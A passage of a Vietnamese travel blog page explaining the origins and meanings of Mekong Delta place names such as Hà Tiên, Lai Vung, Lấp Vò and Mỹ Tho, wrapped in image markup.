<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Đồng Tháp là gì" class="wp-image-4463" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Đồng Tháp là gì" class="wp-image-4463" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/đồng-tháp-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Đồng Tháp là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Gia_Rai"></span>Ý nghĩa tên Giá Rai<span class="ez-toc-section-end"></span></h2>



<p>Giá Rai là khu vực có cây giá mọc lưa thưa. Đây là một địa danh thuộc tỉnh Bạc Liêu.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Giá Rai là gì" class="wp-image-4464" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Giá Rai là gì" class="wp-image-4464" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/giá-rai-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Giá Rai là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Go_Quao"></span>Ý nghĩa tên Gò Quao<span class="ez-toc-section-end"></span></h2>



<p>Tên gọi Gò Quao là vì gò đất này có nhiều cây quao. Hiện tại Gò Quao là một địa danh thuộc tỉnh Kiên Giang.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Gò Quao là gì" class="wp-image-4465" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Gò Quao là gì" class="wp-image-4465" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/gò-quao-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Gò Quao là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Ha_Tien"></span>Ý nghĩa tên Hà Tiên<span class="ez-toc-section-end"></span></h2>



<p>Hà Tiên có nhiều cách lý giải khác nhau về xuất xứ tên. Một cách giải thích có lý nhất là tên gọi xưa vùng đất này là Tà Teng, sau này đọc thành Hà Tiên. Một cách giải thích khác là vì Mạc Cửu (Người khai phá nơi đây) nhìn thấy vùng đất này có tiên hạ xuống. Nơi đây lại là vùng đất có biển nên gọi là Hà Tiên. Hiện nay địa danh Hà Tiên thuộc tỉnh Kiên Giang.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Hà Tiên là gì" class="wp-image-4466" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Hà Tiên là gì" class="wp-image-4466" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/hà-tiên-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Hà Tiên là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Hong_Dan"></span>Ý nghĩa tên Hồng Dân<span class="ez-toc-section-end"></span></h2>



<p>Hồng Dân là tên của chiến sĩ chống Pháp &#8211; Trần Hồng Dân. Đây là một địa danh thuộc tỉnh Bạc Liêu hiện nay.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Hồng Dân là gì" class="wp-image-4467" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Hồng Dân là gì" class="wp-image-4467" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/hồng-dân-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Hồng Dân là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Ke_Sach"></span>Ý nghĩa tên Kế Sách<span class="ez-toc-section-end"></span></h2>



<p>Kế Sách xuất phát từ tiếng Khmer là Khsachâm. Nó có nghĩa laf cát sỏi. Vì trước đây vùng đất này có tính chất chứa nhiều cát sỏi. Hiện nay Kế Sách là một địa danh thuộc tỉnh Sóc Trăng.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Kế Sách là gì" class="wp-image-4468" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Kế Sách là gì" class="wp-image-4468" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/kế-sách-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Kế Sách là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Lai_Vung"></span>Ý nghĩa tên Lai Vung<span class="ez-toc-section-end"></span></h2>



<p>Lai Vung bắt nguồn từ tiếng Khmer là Srôk sla tampung. Nó có nghĩa là trái cau già rũ trên cây. Đây là một loại đặc sản mang tên cau tầm vung, được bay bán rất nhiều ở địa phương này trước đây. Hiện nay Lai Vung là địa danh thuộc tỉnh Đồng Tháp. Hiện nay Lai Vung nổi tiếng với đặc sản là những <a href="https://tinyurl.com/vuon-quyt-hong" target="_blank" rel="noreferrer noopener">vườn quýt Lai Vung</a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Lai Vung là gì" class="wp-image-4469" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Lai Vung là gì" class="wp-image-4469" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/lai-vung-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Lai Vung là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Lap_Vo"></span>Ý nghĩa tên Lấp Vò<span class="ez-toc-section-end"></span></h2>



<p>Lấp Vò bắt nguồn từ tiếng Khmer là Srôk Tak Por. Có nghĩa là xứ trét thuyền. Đây là một công đoạn trong việc sửa chữa ghe thuyền trước đây. Một nghề truyền thống cũ khá thông dụng ở Lấp Vò ngày xưa. Hiện Lấp Vò là một địa danh thuộc tỉnh Đồng Tháp.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Lấp Vò là gì" class="wp-image-4470" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Lấp Vò là gì" class="wp-image-4470" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/lấp-vò-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Lấp Vò là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Long_An"></span>Ý nghĩa tên Long An<span class="ez-toc-section-end"></span></h2>



<p>Long An được dịch nghĩa đơn giản theo Hán Việt. Long là hưng thịnh, An là an ổn. Cái tên Long An để chỉ vùng đất yên ổn và hưng thịnh.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Long An là gì" class="wp-image-4471" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Long An là gì" class="wp-image-4471" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/long-an-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Long An là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_My_Tho"></span>Ý nghĩa tên Mỹ Tho<span class="ez-toc-section-end"></span></h2>



<p>Mỹ Tho có nguồn gốc từ tiếng Khmer là Srôk Mỳ Xó. Nó có nghĩa là xứ nàng trắng. Nó chỉ việc ở vùng đất này có nhiều cô gái xinh đẹp da trắng. Mỹ Tho là địa danh thuộc tỉnh Tiền Giang hiện nay.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Mỹ Tho là gì" class="wp-image-4472" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/mỹ-tho-có-nghĩa-là-gì-420x420.jpg 420w, 